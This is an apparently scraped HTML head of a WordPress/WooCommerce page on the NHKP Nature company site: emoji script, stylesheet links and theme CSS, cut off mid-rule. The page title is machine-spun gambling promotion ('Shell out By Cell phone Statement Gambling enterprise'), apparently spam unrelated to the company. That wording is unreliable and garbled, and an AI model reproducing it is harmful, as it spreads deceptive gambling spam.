

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nhkpnature.com/shell-out-by-cell-phone-statement-gambling-enterprise-canada-put-having-cellular-phone-statement-gambling-enterprises/
body_size: 48483
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="//gmpg.org/xfn/11" />
	<meta name="robots" content="noimageindex, nofollow, noindex">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Shell out By Cell phone Statement Gambling enterprise Canada, Put Having Cellular phone Statement Gambling enterprises &#8211; NHKP NATURE PVT. LTD</title>
		<style>
		#wpadminbar #wp-admin-bar-cp_plugins_top_button .ab-icon:before {
			content: "\f533";
			top: 3px;
		}
		#wpadminbar #wp-admin-bar-cp_plugins_top_button .ab-icon {
			transform: rotate(45deg);
		}
		</style>
	<style>
#wpadminbar #wp-admin-bar-vtrts_free_top_button .ab-icon:before {
	content: "\f185";
	color: #1DAE22;
	top: 3px;
}
</style><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NHKP NATURE PVT. LTD &raquo; Feed" href="https://nhkpnature.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="NHKP NATURE PVT. LTD &raquo; Comments Feed" href="https://nhkpnature.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NHKP NATURE PVT. LTD &raquo; Shell out By Cell phone Statement Gambling enterprise Canada, Put Having Cellular phone Statement Gambling enterprises Comments Feed" href="https://nhkpnature.com/shell-out-by-cell-phone-statement-gambling-enterprise-canada-put-having-cellular-phone-statement-gambling-enterprises/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/nhkpnature.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2110-css' href='https://nhkpnature.com/wp-content/uploads/elementor/css/post-2110.css?ver=1758382799' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.0.12' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://nhkpnature.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.0.12' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nhkpnature.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://nhkpnature.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.0.15' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://nhkpnature.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://nhkpnature.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='woof-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-drop-down-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.6.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://nhkpnature.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//nhkpnature.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='diza-style-css' href='https://nhkpnature.com/wp-content/themes/diza/style.css?ver=6.8.2' type='text/css' media='all' />
<style id='diza-style-inline-css' type='text/css'>
/* Theme Options Styles *//* Custom Color (skin) *//* check main color *//*background*//*Color*/.diza-search-results .autocomplete-suggestions > div.view-all-products:hover,#tbay-footer a:hover,.show-all:hover,.elementor-widget-tbay-posts-grid .readmore:hover,.custom-image-list-categories .cat-name:hover,.tbay-element.tbay-element-product-flash-sales .show-all:hover,.post .entry-header .readmore:hover,.tbay-dropdown-cart .cart_empty > li a.button:hover,.cart-dropdown .cart_empty > li a.button:hover , .singular-shop div.product .tbay-wishlist .yith-wcwl-wishlistexistsbrowse a,.singular-shop div.product .tbay-wishlist .yith-wcwl-wishlistaddedbrowse a,.singular-shop div.product .tbay-wishlist a:hover,.singular-shop div.product .tbay-wishlist a.added,.singular-shop div.product .tbay-compare a:hover,.singular-shop div.product .tbay-compare a.added , #shop-now.has-buy-now .group-button .tbay-wishlist .yith-wcwl-wishlistexistsbrowse a,#shop-now.has-buy-now .group-button .tbay-wishlist .yith-wcwl-wishlistaddedbrowse a {color: #9bc33b;}/*Background*/.custom-image-list-categories .item-cat:hover > .cat-icon,.post .entry-thumb .entry-image:hover .post-type,.btn-theme:hover,.btn-default:hover,.woocommerce-pagination a.button:hover,.woof_container_inner_tags ul.woof_list label:hover,.widget_price_filter .price_slider_amount .button:hover,.show-view-all a:hover,.tbay-element-banner .banner-content .style-btn:hover,.tbay-element-newsletter button[type=submit]:hover,.widget-newletter button[type=submit]:hover,.btn-view-all:hover,.post .entry-category.type-1 a:hover,.entry-single .entry-description a:hover,.post-password-form input[type=submit]:hover,#comments #respond .form-submit input:hover,#reviews #respond .form-submit input:hover,.wpcf7-form .form-horizontal .wpcf7-submit:hover,.page-404 .backtohome:hover,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove:hover,body table.compare-list .add-to-cart td a:hover,.woocommerce table.compare-list .add-to-cart td a:hover:not(.unstyled_button),input#ywqa-submit-question:hover,div#new-answer-header .ywqa_submit_answer:hover,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a:hover,.more_products a:hover,.tbay-pagination-load-more a:hover,.products-list .product-block .add-cart a:hover,.tbay-dropdown-cart .group-button p.buttons a.button:hover,.cart-dropdown .group-button p.buttons a.button:hover,.tbay-element-mini-cart .left-right .group-button p.buttons a.button:hover,.woocommerce button.button:hover,.woocommerce a.button.wc-backward:hover,.woocommerce a.woocommerce-button.view:hover,#respond input#submit:hover,.woocommerce input.button:hover,.singular-shop div.product .single_add_to_cart_button:hover,.singular-shop .tbay-modalButton:hover,#shop-now.has-buy-now .tbay-buy-now:hover,#sticky-menu-bar #sticky-custom-add-to-cart:hover,.cart_totals .wc-proceed-to-checkout a.checkout-button:hover,.coupon .box input[type=submit]:hover,.woocommerce table.shop_table.account-orders-table a.view:hover,.woocommerce table.shop_table.my_account_orders a.view:hover,.woocommerce table.shop_table.dokan-rma-order-item-table a.view:hover,.woocommerce table.shop_table.account-orders-table a.request_warranty:hover,.woocommerce table.shop_table.my_account_orders a.request_warranty:hover,.woocommerce table.shop_table.dokan-rma-order-item-table a.request_warranty:hover,.woocommerce form.login p.last .button:hover,.woocommerce form.register p.last .button:hover,.woocommerce-order-received .order-again a:hover,.woocommerce-checkout.wc-germanized .wc-gzd-order-submit button[type=submit]:hover,.woocommerce form.checkout_coupon > p.form-row-last .button:hover,.woocommerce-checkout-payment .place-order button.button.alt:hover,#custom-register input.submit_button:hover,#custom-login input.submit_button:hover,input[type=submit].dokan-btn:hover,.dokan-btn-theme:hover,.dokan-btn-success:hover,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit]:hover,.dokan-dashboard a.add_new_attribute:hover,.dokan-add-new-product-popup input#dokan-create-new-product-btn:hover,.dokan-seller-listing .store-footer > a:hover,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button:hover,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status:hover,.wcmp_regi_main .register .button:hover,#report_abuse_form button.submit-report-abuse:hover,#report-abuse table input[type=submit]:hover,.vendor_sidebar .widget_wcmp_quick_info #respond input#submit:hover,#wcmp-store-conatiner .wcmp-store-locator-wrap .wcmp-store-map-pagination .vendor_sort input[type=submit]:hover,#wcmp-store-conatiner .wcmp-store-map-filter input[type=submit]:hover,#wcfm-main-contentainer .wcfm-membership-wrapper input[type=submit]:hover,#wcfm-main-contentainer .wcfm_form_simple_submit_wrapper .wcfm_submit_button:hover,.wcfm_popup_wrapper .wcfm_popup_button:hover,#wcfmmp-store #reviews .add_review button:hover,.form-row input[name=apply_for_vendor_submit]:hover,form.wcv-form .wcv-button[type=submit]:hover,.dashboard .wcv-dashboard-navigation ~ form input[type=submit]:hover,.shop_settings input[name=vendor_application_submit]:hover,form[name=export_orders] input:hover,form[name=export_orders] ~ table.table .order-comments input.btn:hover,.wcvendors-pro-dashboard-wrapper a.button:hover,.wcvendors-pro-dashboard-wrapper .wcv-form .control-group .button:hover,.wcvendors-pro-dashboard-wrapper input#update_button:hover,.wcvendors-pro-dashboard-wrapper .wcv-search-form .wcv-button:hover,.wcv-form .control-group .control > input.wcv-button:hover:not(#clear_button),.wcv-order-header .wcv-form .control > input#clear_button:hover,table.wcvendors-table-order .wcv-shade.wcv-fade .order_note_form input[type=submit]:hover,table.wcvendors-table-order form #tracking_number_save_button:hover,form#wcv-store-settings input#store_save_button:hover,.wcv_store_search form input[type=submit]:hover,.wcv_vendor_search form input[type=submit]:hover,.btn-theme:focus,.btn-default:focus,.woocommerce-pagination a.button:focus,.woof_container_inner_tags ul.woof_list label:focus,.widget_price_filter .price_slider_amount .button:focus,.show-view-all a:focus,.tbay-element-banner .banner-content .style-btn:focus,.tbay-element-newsletter button[type=submit]:focus,.widget-newletter button[type=submit]:focus,.btn-view-all:focus,.post .entry-category.type-1 a:focus,.entry-single .entry-description a:focus,.post-password-form input[type=submit]:focus,#comments #respond .form-submit input:focus,#reviews #respond .form-submit input:focus,.wpcf7-form .form-horizontal .wpcf7-submit:focus,.page-404 .backtohome:focus,.woocommerce .yith-wfbt-submit-block .yith-wfbt-submit-button-remove:focus,body table.compare-list .add-to-cart td a:focus,.woocommerce table.compare-list .add-to-cart td a:focus:not(.unstyled_button),input#ywqa-submit-question:focus,div#new-answer-header .ywqa_submit_answer:focus,.woocommerce table.wishlist_table.shop_table .product-add-to-cart .add-cart a:focus,.more_products a:focus,.tbay-pagination-load-more a:focus,.products-list .product-block .add-cart a:focus,.tbay-dropdown-cart .group-button p.buttons a.button:focus,.cart-dropdown .group-button p.buttons a.button:focus,.tbay-element-mini-cart .left-right .group-button p.buttons a.button:focus,.woocommerce button.button:focus,.woocommerce a.button.wc-backward:focus,.woocommerce a.woocommerce-button.view:focus,#respond input#submit:focus,.woocommerce input.button:focus,.singular-shop div.product .single_add_to_cart_button:focus,.singular-shop .tbay-modalButton:focus,#shop-now.has-buy-now .tbay-buy-now:focus,#sticky-menu-bar #sticky-custom-add-to-cart:focus,.cart_totals .wc-proceed-to-checkout a.checkout-button:focus,.coupon .box input[type=submit]:focus,.woocommerce table.shop_table.account-orders-table a.view:focus,.woocommerce table.shop_table.my_account_orders a.view:focus,.woocommerce table.shop_table.dokan-rma-order-item-table a.view:focus,.woocommerce table.shop_table.account-orders-table a.request_warranty:focus,.woocommerce table.shop_table.my_account_orders a.request_warranty:focus,.woocommerce table.shop_table.dokan-rma-order-item-table a.request_warranty:focus,.woocommerce form.login p.last .button:focus,.woocommerce form.register p.last .button:focus,.woocommerce-order-received .order-again a:focus,.woocommerce-checkout.wc-germanized .wc-gzd-order-submit button[type=submit]:focus,.woocommerce form.checkout_coupon > p.form-row-last .button:focus,.woocommerce-checkout-payment .place-order button.button.alt:focus,#custom-register input.submit_button:focus,#custom-login input.submit_button:focus,input[type=submit].dokan-btn:focus,.dokan-btn-theme:focus,.dokan-btn-success:focus,.dokan-dashboard .wpuf-form-add.wpuf-style ul.wpuf-form .wpuf-submit input[type=submit]:focus,.dokan-dashboard a.add_new_attribute:focus,.dokan-add-new-product-popup input#dokan-create-new-product-btn:focus,.dokan-seller-listing .store-footer > a:focus,#dokan-seller-listing-wrap ul.dokan-seller-wrap li .store-footer .dokan-follow-store-button:focus,.dokan-orders-content #dokan-order-status-form a.dokan-cancel-status:focus,.wcmp_regi_main .register .button:focus,#report_abuse_form button.submit-report-abuse:focus,#report-abuse table input[type=submit]:focus,.vendor_sidebar 